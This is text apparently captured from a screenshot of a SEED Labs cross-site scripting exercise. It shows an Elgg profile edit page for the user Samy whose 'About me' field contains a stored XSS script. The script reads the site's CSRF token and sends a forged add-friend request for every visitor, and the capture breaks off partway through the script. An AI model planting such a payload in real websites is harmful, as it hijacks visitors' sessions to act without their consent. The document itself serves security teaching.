 Firefox Web Browser
En
7:41 PM
Edit profile : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add" + "?friend=47" + token + ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");